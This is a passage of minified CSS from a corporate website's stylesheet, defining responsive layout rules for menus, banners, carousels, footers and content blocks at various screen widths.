p,.mega-sub-menu .text-block p{font-size:16px;line-height:19px;font-weight:600}.mega-sub-menu .page-link-group .page-col{margin:12px 0 0}.mega-sub-menu .page-link-group .page-col a p{font-size:14px;line-height:16px}.mega-sub-menu .text-block .common-link-menu{margin:13px 0 10px}.mega-sub-menu .middle-text p{font-size:16px;line-height:18px}.mega-sub-menu .middle-text{margin:30px 0 0}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}}@media screen and (max-width:1650px) and (min-width:1400px){.container{padding:0 80px}.hero-banner-block .inner{max-height:calc(80vh)}.hero-banner-block .inner .text-block .bottom-btn{margin:40px 0 0}.hero-banner-block .inner .text-block p{font-size:50px;line-height:50px}.hero-banner-block .inner .text-block h1{font-size:20px;line-height:30px}h1{font-size:55px;line-height:65px}h2{font-size:42px;line-height:52px}h3{font-size:20px;line-height:30px}p{font-size:20px;line-height:30px}.statistics-block .ct-row .listing .ct-col h3{font-size:45px;line-height:30px}.statistics-block .ct-row .listing .ct-col p{font-size:16px;line-height:22px}.section-title{font-size:14px;padding:0 0 0 45px}.section-title:before{width:30px}.subpage-cards-block .listing .card-col a .content p{font-size:16px;line-height:26px;min-height:90px}.subpage-cards-block .listing .card-col a .content .learn-more{font-size:12px}.testimonials-carousel-block .bottom-row .ts-slider{padding:80px 90px 40px}.testimonials-carousel-block .bottom-row .ts-slider .item p{font-size:20px;line-height:32px}.owl-dots{margin:60px 0 0}.columns-icons-block .listing .item p{font-size:16px;line-height:26px}.featured-resources-block .ct-row .img-block .img{min-height:550px}.cta-demo-block .text-block h2{font-size:70px;line-height:80px}.cta-demo-block .text-block p{font-size:22px;line-height:32px}.vertical-post .post-col a{padding:20px 22px 32px}.vertical-post .post-col a .section-title{padding:0 0 0 35px;font-size:13px}.vertical-post .post-col h3,.grid-post .listing .post-col a .content h3{font-size:18px;line-height:28px}.post-col a .read-more{margin:25px 0 0;font-size:13px}.content-rows-slides-block .ct-row .text-block .text p,.cards-background-images-block .ct-row .post-col .text-block .text p,.cards-background-images-block .ct-row .post-col .text-block .text ul li,.single-news-content .content ol li,.single-news-content .content ul li,.single-news-content .content p,.member-modal .modal-dialog .modal-content .content p,.cards-full-width-block .ct-row .content .left-col p,.ordered-list-block .listing .inside .text-block .content p,.cards-full-width-block .ct-row .right-col ul li,.subpage-cards-color-dot-block .card-col p,.tabbed-content-block .tab-content .content .left-col p,.tabbed-content-block .tab-content .content .right-col ul li,.product-presentation-block .listing .img-content .text p,.product-presentation-block .listing .img-content .text ul li,.benefits-icons-block .listing .item p,.single-careers-main .content p,.single-careers-main .content ul li,.grid-post .listing .post-col a .content p{font-size:16px;line-height:26px}.support-services-block .listing .item .icon,.benefits-icons-block .listing .item .icon,.columns-icons-block .listing .item .icon{width:110px;height:110px;margin-bottom:30px}.common-banner .text-block p{font-size:22px;line-height:32px}.common-banner{min-height:620px}.site-footer .footer-top .menu-row .menu-col.first-menu .menu{padding:0 0 0 50px}.site-footer .menu-col.first-menu .menu>li>a:before{left:-50px;width:30px;height:3px}.site-footer .menu-col .menu>li>a{font-size:15px;line-height:26px}.site-footer .menu-col .menu>li ul.sub-menu li a{font-size:14px}.site-footer .menu-col .menu>li ul.sub-menu li{margin:0}.site-footer .footer-top .menu-row .menu-col{padding:0 10px}.site-footer .support-block p,.subscribe-form h5{font-size:18px}.site-footer .bottom-row .inside .social-list ul li a{width:50px;height:50px;padding:12px;font-size:20px}.button,a.button,button,html input[type=button],input[type=reset],input[type=submit],.resources-listing .group-main .view-all a,.common-btn,.common-green-btn,.common-yellow-btn{font-size:16px !important;padding:12px 32px}.contact-form-block .title-block .ct-row{margin-bottom:45px}.contact-form-block .title-block .ct-row .section-title{margin:0 0 15px}.site-header .request-btn:before{height:48px}.site-header.fixed .request-btn:before{height:40px}.site-header .request-btn{font-size:16px}.grid-post .listing .post-col a .img{height:170px}.resources-listing .group-main .view-all{margin:30px 0 0}.sticky-link-group ul li span,.sticky-link-group ul li a{font-size:15px}.featured-resources-block .ct-row .text-block{padding:40px 0 40px 70px}.featured-resources-block .ct-row.img-right .text-block{padding:40px 70px 40px 0}.content-rows-slides-block .ct-row .text-block .text{padding:30px 20px 0 0;min-height:361px}.cards-full-width-block .ct-row{margin-bottom:60px}.tabbed-content-block .nav-tabs .nav-item .nav-link{font-size:22px;line-height:32px}.ordered-list-block .listing .inside .text-block{margin:70px 0 0}.cta-event-block .text-block p,.single-news-content .content h5,.cards-full-width-block .ct-row .content .left-col h5{font-size:20px;line-height:32px}.member-modal .modal-dialog .modal-content .modal-body .left-col .profile,.team-listing-block .listing .team-col a .profile{width:180px;height:180px}.related-two-col .two-col .group-main .grid-post .listing .post-col .content h3{min-height:130px}.carousel-side-images-block .listing .left-text-slider{padding:60px}.benefits-icons-block .listing .item .icon img{max-width:65px;max-height:65px}.single-careers-main .content .common-btn{margin:20px 0 40px}.product-presentation-block .listing .img-content .text{padding:50px 30px 0 0}}@media screen and (max-width:1399px){.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.hero-banner-block .inner .text-block p{font-size:60px;line-height:70px}.related-two-col .two-col .group-main .grid-post .listing .post-col .content h3{min-height:inherit}.cta-demo-block .text-block h2{font-size:80px;line-height:90px}.statistics-block .ct-row .listing .ct-col h3{font-size:50px;line-height:30px}.statistics-block .ct-row .listing{padding:0 0 0 20px}.featured-video-block .video video{height:auto}.core-news-diagram-block .text-block p{font-size:16px;line-height:25px}.featured-video-block .video iframe,.general-content-video-block iframe{height:600px}.white-text h1,.white-text h2{color:#fff !important;font-size:55px;line-height:65px}.white-text h3,.white-text p{color:#fff !important;font-size:35px;line-height:45px}.content-rows-slides-block .ct-row .text-block .text{padding:30px 20px 0 0;min-height:361px}}@media screen and (max-width:1280px){.hero-banner-block .inner{max-height:calc(80vh);padding:220px 0 180px}.site-footer .footer-top .menu-row .menu-col{width:33.33%;margin-bottom:20px}.site-footer .footer-top .menu-row .menu-col.newsletter-col{width:66.66%}.site-footer .support-block{margin:40px 0 0;padding:0;text-align:center}.site-footer .support-block p{display:block;width:100%;margin-bottom:15px}.site-footer .support-block .subscribe-form{max-width:550px;margin:auto}.site-footer .bottom-row .inside .social-list ul li a{width:42px;height:42px;margin:0 8px;font-size:20px;padding:8px}.site-footer .bottom-row .inside .logo img{width:200px}.site-footer .footer-top{background-size:300px}.member-modal .modal-dialog .modal-content .content{padding:50px 50px 30px 330px}.testimonials-carousel-block .bottom-row .ts-slider{padding:60px 80px 40px}.testimonials-carousel-block .owl-dots{margin:30px 0 0}.testimonials-carousel-block .bottom-row .ts-slider{top:0}.testimonials-carousel-block .bottom-row .ts-slider:before{width:110px;height:90px;top:-60px}.testimonials-carousel-block .bottom-row .ts-slider:after{width:110px;height:90px;bottom:-60px}.core-news-diagram-block .img{max-width:450px;margin-left:0}.core-news-diagram-block .text-block{position:relative;left:0 !important;right:0 !important;top:0 !important;bottom:0 !important;width:50%;max-width:inherit;margin-top:40px}.core-news-diagram-block{padding:0}.single-news-content .date{margin-left:0}.general-content-video-block .content h2{margin-top:50px}.team-listing-block .listing .team-col{width:33.33%;margin-bottom:100px}.support-services-block .listing .item{width:33.33%}.ordered-list-block .listing .inside{margin:0 -20px}.ordered-list-block .listing .inside .text-block{padding:0 20px;margin:40px 0 0;width:50%}.common-banner .bottom-text{right:0}.testimonials-carousel-block .bottom-row .bottom-img{height:320px}.tabbed-content-block .tab-content .content{max-width:85%}.tabbed-content-block .nav-tabs .nav-item{margin:0 40px}.cards-background-images-block .ct-row .img-graph-block:before,.cards-full-width-block .ct-row .bottom-full-image:before{height:calc(100% - 50px)}.white-text h1,.white-text h2{color:#fff !important;font-size:55px;line-height:65px}.white-text h3,.white-text p{color:#fff !important;font-size:35px;line-height:45px}.announcement-slider-block .inside .news-list .item .heading{width:calc(100% - 160px);padding:33px 0 30px 25px}.announcement-slider-block .inside .news-list .item .text{width:100%;padding:33px 0 0}.announcement-slider-block .inside .news-list .item .link{width:100%}.announcement-slider-block .inside .news-list .item .link .common-link-style{margin:0 0 30px}.announcement-slider-block .inside .news-list .item.no-img .heading{width:100%;padding-bottom:0}.announcement-slider-block .inside .news-list .item.no-img .text{padding-top:0}.content-rows-slides-block .ct-row .text-block .text{padding:30px 20px 0 0;min-height:370px}}@media screen and (max-width:1199px){h1{font-size:60px;line-height:70px}h2{font-size:40px;line-height:50px}.common-border-btn{padding:12px 35px}#mega-menu-wrap-menu-1 .mega-menu-toggle{background:0 0;width:auto;height:auto}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block button{min-width:inherit}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block{margin-right:18px !important}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner,#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:before,#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:after{background-color:#000;transition:.4s ease all}.site-header .inner{padding:12px 0}.site-header .top-row .text-right a{color:#00538b}.site-header .top-row{background:0 0;padding:0}.site-header .top-row .text-right{margin:0 0 -21px}.site-header .request-btn{margin-left:25px}.site-header .request-btn,.site-header.fixed .request-btn{padding:6px 15px 4px;font-size:13px;line-height:18px;top:10px}.site-header .request-btn:before,.site-header.fixed .request-btn:before{height:32px}.site-header .top-row .text-right{color:#00538b}.site-header .inner .right-block .search{position:relative;top:10px}#mega-menu-wrap-menu-1 .mega-menu-toggle{position:relative;top:7px}#mega-menu-wrap-menu-1 .mega-menu-toggle+#mega-menu-menu-1{position:fixed;left:0;right:0;top:69px;height:calc(100vh - 69px);overflow:auto;padding:10px 40px;background:#f7f7f7;border-top:1px solid #e4e4e4}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu:before{display:none}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item{margin:0}.site-header:not(.fixed) #mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link{color:#000 !important}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link{display:block;padding:10px 0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item{border-bottom:1px solid #e0e0e0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item:last-child{border-bottom:none}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{font-size:23px;line-height:30px;margin:-3px 0 0;color:#fff;width:35px;background:#a73439;text-align:center}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{margin:0 2px 0 0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link:after{display:none}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu{padding:0}.mega-sub-menu .first-col{padding-right:0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{font-size:16px;line-height:22px;letter-spacing:.3px;margin:0 0 5px}.mega-sub-menu .common-link-menu{margin:12px 0 0}.mega-sub-menu .first-col p,.mega-sub-menu .text-block p{font-size:16px;line-height:26px;font-weight:500}.mega-sub-menu .bottom-link{margin-top:0 !important}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.hero-banner-block .inner .text-block p{font-size:40px;line-height:50px}.hero-banner-block .inner .text-block{max-width:600px}.hero-banner-block .inner .text-block .bottom-btn{margin:40px 0 0}.common-banner{min-height:600px}.button,a.button,button,html input[type=button],input[type=reset],input[type=submit]{padding:12px 25px}.common-green-btn,.common-btn{padding:12px 30px;min-width:250px}.common-green-btn:hover:before,.common-btn:hover:before{width:calc(100% + 30px);left:-15px}.grid-post .listing .post-col{width:50%}.related-two-col .two-col .group-main{width:100%}.resources-listing .group-main .view-all a{padding:12px 30px 10px;min-width:220px}.sticky-link-group ul li{margin:18px 20px}.resources-listing .group-main{margin:40px 0 0}.resources-listing .group-main .view-all{margin:0}.single-careers-main{padding:80px 0}.member-modal .modal-dialog .modal-content .modal-body .left-col{position:static;width:100%}.member-modal .modal-dialog .modal-content .content{padding:0}.member-modal .modal-dialog .modal-content .modal-body .left-col .profile{width:140px;height:140px;margin-bottom:-20px}.member-modal .modal-dialog{width:90%;margin:50px auto 40px auto}.latest-press-videos-block .vertical-post{padding:0 0 50px}.vertical-post .view-more{margin:0;padding:0}.latest-press-videos-block .vertical-post .listing{margin:0 -10px}.latest-press-videos-block .vertical-post .listing .post-col{width:50%;padding:0 10px}.vertical-post .post-col a{height:100%}.latest-press-videos-block .grid-post .listing .post-col{width:50%}.cta-demo-block{padding:120px 0}.featured-resources-block .ct-row .text-block{padding:40px 0 40px 40px}.featured-resources-block .ct-row.img-right .text-block{padding:40px 40px 40px 0}.featured-resources-block .ct-row .img-block .img{min-height:550px}.columns-icons-block .listing{margin:0 -15px}.columns-icons-block .listing .item{padding:0 15px;margin-top:40px}.cards-background-images-block,.testimonials-carousel-block,.support-services-block,.cards-full-width-block,.product-presentation-block,.media-object-rows-block,.carousel-side-images-block,.job-openings-block,.cta-event-block,.subpage-cards-color-dot-block,.featured-video-block,.testimonials-carousel-block,.logos-block,.columns-icons-block{padding:100px 0}.logos-block .listing .item{width:20%}.subpage-cards-block .listing .card-col{width:50%}.statistics-block{padding:100px 0 0}.statistics-block .ct-row .title-block{width:100%;max-width:500px}.statistics-block .ct-row .listing{padding:20px 0 0;width:100%}.statistics-block .ct-row .listing .ct-col{width:33.33%}.subpage-cards-color-dot-block .listing .card-col{width:50%}.featured-video-block .video iframe,.general-content-video-block iframe{height:500px}.job-openings-block .ct-row{padding:30px 20px}.job-openings-block .wrap .section-title{margin:0 0 40px 20px}.job-openings-block .bottom-line p{padding:30px 20px}.job-openings-block .ct-row .link{width:100%;text-align:left}.job-openings-block .ct-row .link .common-link-style{margin:20px 0 0}.benefits-icons-block .listing .item{width:50%}.carousel-side-images-block .listing .left-text-slider{width:55%}.carousel-side-images-block .listing .right-img-slider{width:calc(50% + 40px)}.media-object-rows-block .ct-row .text-block{padding:20px 30px}.product-presentation-block .listing .img-content{width:100%}.product-presentation-block .listing .right-col{width:100%;padding:20px 0 0}.team-listing-block .listing .team-col a .profile{width:160px;height:160px}.team-listing-block .listing .team-col a .content{padding:25px 25px 75px 22px}.content-rows-slides-block .ct-row .text-block{width:45%}.content-rows-slides-block .ct-row .img-slide{width:calc(55% - 40px)}.cards-full-width-block .section-title{margin:0 0 30px}.featured-resources-block{margin-bottom:50px}.cards-background-images-block .ct-row .post-col{width:50%;margin-top:30px}.cards-background-images-block .ct-row .right-img{width:100%;margin-top:30px}.video-modal .modal-dialog .modal-content .modal-body iframe{height:420px}.content-rows-slides-block .ct-row .text-block .text{padding:30px 20px 0 0;min-height:361px}}@media screen and (max-width:1024px){html,body{overflow-x:hidden}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.hero-banner-block .inner .text-block p{font-size:40px;line-height:50px}.hero-banner-block .inner .text-block h1{font-size:20px;line-height:30px}.hero-banner-block .inner .text-block{max-width:600px}.hero-banner-block .inner .text-block .bottom-btn{margin:20px 0 0}}@media screen and (max-width:1023px){.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.hero-banner-block .inner .text-block p{font-size:40px;line-height:50px}.hero-banner-block .inner .text-block h1{font-size:20px;line-height:30px}.hero-banner-block .inner .text-block{max-width:600px}.hero-banner-block .inner .text-block .bottom-btn{margin:20px 0 0}}@media screen and (max-width:1023px) and (min-width:768px){.hero-banner-block .inner{max-height:calc(80vh);padding:90px 0 60px 30px}.hero-banner-block .inner .text-block p{font-size:40px;line-height:42px}.hero-banner-block .inner .text-block h1{font-size:23px;line-height:28px}.hero-banner-block .inner .text-block{max-width:600px}.hero-banner-block .inner .text-block .bottom-btn{margin:20px 0 0}}@media screen and (max-width:991px){body:after,body:before{display:none}p{font-size:20px;line-height:32px}.container{padding:0 20px}#mega-menu-wrap-menu-1 .mega-menu-toggle+#mega-menu-menu-1{padding:10px 20px}.site-header .search-form-main{width:calc(100% - 40px)}.request-demo-block .title-block{padding:0}.contact-form-block,.request-demo-block{padding:80px 0 100px}.contact-form-block .title-block .ct-row{margin-bottom:40px}.contact-form-block .form-block{margin-top:40px}.contact-links-block .img-block{margin:0 0 40px;width:100%}.contact-links-block .img-block a{position:absolute;bottom:0;right:0;left:0;margin:auto;top:0;width:230px;height:58px}.resources-listing{padding:78px 0 100px}.sticky-link-group ul li{margin:10px}.sticky-link-group ul li span,.sticky-link-group ul li a{font-size:14px}.sticky-link-group ul li a:after{bottom:-2px;height:2px}.modal-open .modal,.modal-open{padding-right:0 !important}.video-modal .modal-dialog{width:calc(100% - 40px)}.single-careers-main .text-group{padding-bottom:50px}.single-careers-main .text-group h5{font-size:20px;line-height:32px}.related-two-col{padding-bottom:100px}.latest-press-videos-block{padding:40px 0 80px}.cta-demo-block{padding:100px 0}.cta-demo-block .text-block h2{font-size:60px;line-height:70px}.cta-demo-block .text-block p{font-size:22px;line-height:32px}.featured-resources-block .ct-row .img-block{width:100%}.featured-resources-block .ct-row .img-block .img{min-height:400px}.featured-resources-block .ct-row .text-block{width:100%;padding:30px 0}.featured-resources-block .ct-row.img-right .img-block{order:1}.featured-resources-block .ct-row.img-right .text-block{order:2;padding:30px 0}.featured-resources-block .ct-row{margin:0 0 30px}.testimonials-carousel-block,.logos-block,.columns-icons-block{padding:60px 0}.benefits-icons-block .listing .item .icon,.support-services-block .listing .item .icon,.columns-icons-block .listing .item .icon{width:100px;height:100px;margin-bottom:20px}.support-services-block .listing .item .icon img,.benefits-icons-block .listing .item .icon img,.columns-icons-block .listing .item .icon img{max-width:45px}.logos-block .listing .item{width:25%}.testimonials-carousel-block .bottom-row .ts-slider{width:70%}.subpage-cards-block .listing .card-col a .inside{height:300px}.cta-event-block .text-block p{font-size:22px;line-height:32px}.featured-video-block .video iframe,.general-content-video-block iframe{height:400px}.job-openings-block .ct-row .name-col{padding-right:20px}.job-openings-block .ct-row .text-col{padding-right:20px}.job-openings-block .ct-row .date-col{padding-right:20px}.media-object-rows-block .ct-row .text-block,.media-object-rows-block .ct-row .img{width:100%}.media-object-rows-block .ct-row.img-right .img{order:1}.media-object-rows-block .ct-row.img-right .text-block{order:2}.media-object-rows-block .ct-row{margin-bottom:0}.media-object-rows-block .ct-row .text-block{padding:20px 0}.cards-full-width-block .ct-row .content{padding:50px}.cards-full-width-block .ct-row .content .left-col{max-width:100%}.cards-full-width-block .ct-row .right-col{padding:20px 0 0}.resources-listing.awards-carousel-block .listing .post-col{margin-top:60px}.resources-listing.awards-carousel-block .section-title{margin-bottom:0}.team-listing-block .listing.three-col .team-col,.team-listing-block .listing .team-col{width:50%;margin-bottom:80px}.team-listing-block .title-block{margin-bottom:100px}.content-rows-slides-block .ct-row .text-block{width:100%;margin-bottom:30px}.content-rows-slides-block .ct-row .img-slide{width:100%;margin:0}.content-rows-slides-block .ct-row .text-block .img{max-height:100%}.content-rows-slides-block .ct-row .text-block .text{padding:20px 20px 20px 0}.content-rows-slides-block .ct-row.img-left .img-slide{order:2;margin:0}.content-rows-slides-block .ct-row.img-left .text-block{order:1}.support-services-block .listing{margin:0 -15px}.support-services-block .listing .item{padding:0 15px;margin-top:40px}.tabbed-content-block .tab-content .content{padding:30px}.tabbed-content-block .tab-content .content .right-col ul,.tabbed-content-block .tab-content .content .left-col{max-width:100%}.tabbed-content-block .nav-tabs .nav-item{margin:0 20px}.tabbed-content-block .nav-tabs .nav-item .nav-link{font-size:20px;line-height:30px}.cards-background-images-block .ct-row .img-graph-block .text,.cards-full-width-block .ct-row .bottom-full-image .text{padding:20px 20px 30px}.cards-background-images-block .ct-row .post-col{width:100%;margin-top:20px}.announcement-slider-block .inside .news-list .item .heading{width:100%;padding:20px 0 0}.announcement-slider-block .inside .news-list .item .text{padding:0}}@media screen and (max-width:768px){.video-modal .modal-dialog .modal-content .modal-body iframe{height:380px}}@media screen and (max-width:767px){p{font-size:16px;line-height:28px}h1{font-size:40px;line-height:50px}h2{font-size:30px;line-height:40px}h3{font-size:20px;line-height:30px;margin:0 0 10px}.button,a.button,button,html input[type=button],input[type=reset],input[type=submit]{font-size:15px !important;padding:6px 20px;min-width:200px}.common-border-btn{padding:8px 28px;line-height:28px;letter-spacing:.5px;min-width:200px;font-size:15px !important}.mega-sub-menu .menu-link-group .menu-col ul li{margin:0 0 3px}.mega-sub-menu .menu-link-group .menu-col ul li a,.mega-sub-menu .middle-text p,.mega-sub-menu .page-link-group .page-col a p,.mega-sub-menu .first-col p,.mega-sub-menu .text-block p{font-size:14px;line-height:22px}.mega-sub-menu .menu-link-group{-webkit-flex-flow:row wrap;flex-flow:row wrap}.mega-sub-menu .menu-link-group .menu-col{width:100%;margin:15px 0 0}.mega-sub-menu .middle-text{margin:20px 0 0}.site-header.fixed .inner .site-branding,.site-header .inner .site-branding{width:130px}.site-header .request-btn,.site-header.fixed .request-btn{padding:5px 7px 4px;font-size:10px;line-height:12px;margin-left:10px;top:8px}.site-header .request-btn:before,.site-header.fixed .request-btn:before{display:none}.site-header .inner .right-block{width:calc(100% - 130px)}.site-header .container{padding:0 10px}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block{margin-right:2px !important}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:0}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner,#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:before,#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:after{width:30px;height:3px}.site-header .inner .right-block .search{top:8px}.site-header .inner .right-block .search a{font-size:16px}.site-header.fixed .top-row .text-right,.site-header .top-row .text-right{margin:0 0 -15px;font-size:13px;letter-spacing:.4px}.site-header{padding:4px 0}.site-header .search-form-main{width:calc(100% - 20px);height:45px}.site-header .search-form-main .search-form input.search-field{font-size:14px;height:45px}#mega-menu-wrap-menu-1 .mega-menu-toggle+#mega-menu-menu-1{padding:10px}.site-footer .bottom-row .inside>div{width:100%;text-align:center}.site-footer .bottom-row .inside .social-list{margin:15px 0}.site-footer .bottom-row .inside .copyright{text-align:center}.site-footer .bottom-row .inside .logo img{width:170px}.site-footer .bottom-row .inside .social-list ul li a{width:32px;height:32px;margin:0 6px;font-size:16px;padding:6px}.site-footer .bottom-row{padding:25px 0}.site-footer .footer-top .menu-row .menu-col{width:100%;margin-bottom:30px;padding:0}.site-footer .footer-top .menu-row .menu-col.first-menu .menu{padding:0 0 0 40px}.site-footer .menu-col.first-menu .menu>li>a:before{left:-40px;width:20px;height:3px}.site-footer .menu-col .menu>li>a{font-size:16px;line-height:26px}.site-footer .menu-col .menu>li ul.sub-menu li a{font-size:14px}.site-footer .menu-col .menu>li ul.sub-menu li{line-height:24px}.site-footer .menu-col.first-menu .menu>li{margin:0 0 8px}.site-footer .menu-col .text{margin:10px 0 0;font-size:14px}.site-footer .footer-top .menu-row .menu-col.newsletter-col{width:100%}.site-footer .support-block{text-align:left;margin:0}.site-footer .support-block .subscribe-form{max-width:100%}.site-footer .footer-top{padding:40px 0}.site-footer .support-block p,.subscribe-form h5{font-size:18px;margin:0 0 10px}.site-footer .footer-top{background-size:0}.hero-banner-block .inner .text-block p{font-size:42px;line-height:52px}.common-banner .text-block p,.hero-banner-block .inner .text-block h1{font-size:18px;line-height:28px}.hero-banner-block .inner{padding:150px 0 90px;min-height:inherit}.common-banner{padding:130px 0 60px;min-height:inherit}.cards-background-images-block,.tabbed-content-block,.ordered-list-block,.testimonials-carousel-block,.support-services-block,.cards-full-width-block,.product-presentation-block,.media-object-rows-block,.carousel-side-images-block,.job-openings-block,.general-content-video-block,.cta-event-block,.general-content-title-block,.subpage-cards-color-dot-block,.featured-video-block,.cta-demo-block,.general-content-block,.single-careers-main,.resources-listing,.contact-form-block,.request-demo-block{padding:60px 0}.statistics-block{padding:60px 0 0}.section-title{font-size:14px;letter-spacing:.5px;line-height:17px;margin:0 0 15px;padding:0 0 0 30px}.section-title:before{width:24px;height:2px}.form-block .gform_wrapper form ul li .ginput_container textarea,.form-block .gform_wrapper form ul li .ginput_container input{padding:12px 14px 10px !important}.form-block .gform_wrapper form ul li .ginput_container select{padding:12px 30px 10px 14px !important}.form-block .gform_wrapper form ul li .ginput_container textarea{height:90px}.form-block .gform_wrapper .gform_footer{padding:0}.form-block .gform_wrapper form ul li{margin:0 0 15px !important}.contact-form-block .title-block .ct-row{margin-bottom:30px}.contact-form-block .form-block{margin-top:30px}.common-green-btn,.common-btn{padding:8px 22px;min-width:220px;font-size:15px !important;letter-spacing:.5px;line-height:30px}.common-green-btn:hover:before,.common-btn:hover:before{width:calc(100% + 20px);left:-10px}.contact-links-block .img-block a{width:210px;height:46px;min-width:200px}.custom-breadcrumb{margin:0 0 25px;font-size:15px;letter-spacing:.4px}.grid-post .listing .post-col a .content{padding:18px}.post-col a .read-more{margin:20px 0 0}.resources-listing .group-main .view-all{margin:20px 0 0}.resources-listing .group-main .view-all a{padding:4px 20px 2px;font-size:15px !important;min-width:200px;letter-spacing:.5px}.grid-post .listing .post-col{margin-bottom:20px}.sticky-link-group ul li{margin:2px 8px}.sticky-link-group ul li span,.sticky-link-group ul li a{font-size:12px}.resources-listing .group-main{margin:50px 0 0}.grid-post .listing .post-col a .content p{font-size:16px;line-height:24px}.post-col a .read-more{font-size:12px}.post-col a .read-more svg{margin:-3px 0 0 8px}.video-modal .modal-dialog{margin:20px auto}.video-modal .modal-dialog .modal-content .modal-body{padding:15px}.video-modal .modal-dialog .modal-content .close{right:0;top:3px}.video-modal .modal-dialog .modal-content .close img{width:17px}.video-modal .modal-dialog .modal-content .content{padding:12px 0 0}.video-modal .modal-dialog .modal-content .content p{font-size:16px;line-height:26px}.video-modal .modal-dialog .modal-content .content p:last-child{margin-bottom:0}.single-careers-main .text-group h5{font-size:16px;line-height:26px;color:#000}.single-careers-main .ct-row{margin:18px 0 0}.single-careers-main .text-group .section-title{margin:0 0 20px}.single-careers-main .content ul{max-width:100%;margin-bottom:20px}.single-careers-main .content .common-btn{margin:20px 0 30px}.single-careers-main .content ul li{padding:0 0 0 25px;font-size:16px;margin:0 0 18px}.single-careers-main .content p{font-size:16px;line-height:26px}.single-careers-main .content .common-btn{margin:10px 0 20px}.single-careers-main .text-group{padding-bottom:30px}.single-careers-main .text-group:last-child{padding-bottom:0}.common-banner.left-red-color-round .inner,.common-banner.left-blue-color-round .inner,.common-banner.left-yellow-color-round .inner,.common-banner.left-green-color-round .inner{padding:50px 0 0}.common-banner.left-red-color-round .inner:before,.common-banner.left-blue-color-round .inner:before,.common-banner.left-yellow-color-round .inner:before,.common-banner.left-green-color-round .inner:before{width:45px;height:45px;left:0;top:-5px}.general-content-block .section-title{margin:0 0 15px}.member-modal .modal-dialog .modal-content .content p{font-size:16px;line-height:26px}.related-two-col{padding-bottom:60px}.latest-press-videos-block{padding:40px 0}.cta-demo-block .text-block h2{font-size:40px;line-height:50px}.cta-demo-block .text-block p{font-size:18px;line-height:28px}.cta-demo-block .text-block .bottom-btn{margin:25px 0 0}.cta-demo-block .text-block .bottom-btn .common-btn{margin-right:25px}.cta-demo-block .text-block .bottom-btn .common-btn{margin-right:0}.cta-demo-block .text-block .bottom-btn p{width:100%;margin:20px 0 0;font-size:16px}.featured-resources-block .ct-row .img-block .img{min-height:300px}.featured-resources-block .ct-row .text-block .read-more{margin:0}.featured-resources-block .ct-row{margin:0}.featured-resources-block{padding:50px 0;margin-bottom:50px}.featured-resources-block .ct-row:last-child .text-block{padding-bottom:0}.columns-icons-block .listing .item{width:100%;margin-top:20px;padding:0 10px;text-align:center}.columns-icons-block .wrap.narrow .listing .item{width:100%}.columns-icons-block .owl-dots{width:100%;margin:10px 0 0}.logos-block .owl-dots .owl-dot,.columns-icons-block .owl-dots .owl-dot{background:#00538b}.columns-icons-block .listing .item p{font-size:15px;line-height:24px}.columns-icons-block .listing .item .icon{width:60px;height:60px;margin-bottom:15px;margin-left:auto;margin-right:auto}.columns-icons-block .listing .item .icon img{max-width:32px}.columns-icons-block .listing .item h3{font-size:18px;line-height:28px}.columns-icons-block{padding:40px 0}.logos-block .listing .item{width:100%;padding:0 5px;margin:0}.logos-block .listing{padding:0 20px}.logos-block .owl-prev{left:-10px}.logos-block .owl-next{right:-10px}.testimonials-carousel-block .bottom-row .ts-slider{width:100%}.testimonials-carousel-block .bottom-row .ts-slider:before{width:60px;height:50px;top:-20px}.testimonials-carousel-block .bottom-row .ts-slider:after{width:60px;height:50px;bottom:-20px}.testimonials-carousel-block .owl-prev{display:none}.testimonials-carousel-block .owl-next{display:none}.testimonials-carousel-block .bottom-row .ts-slider{padding:40px 18px 30px}.testimonials-carousel-block .bottom-row .ts-slider .item p{font-size:18px;line-height:28px;margin:0 0 20px}.testimonials-carousel-block .bottom-row .ts-slider .item .name{font-size:16px;line-height:26px}.testimonials-carousel-block .bottom-row .bottom-img{height:250px;bottom:-20px;width:100%}.subpage-cards-block .listing .card-col{width:100%;margin-top:30px}.subpage-cards-block .listing .card-col a .content 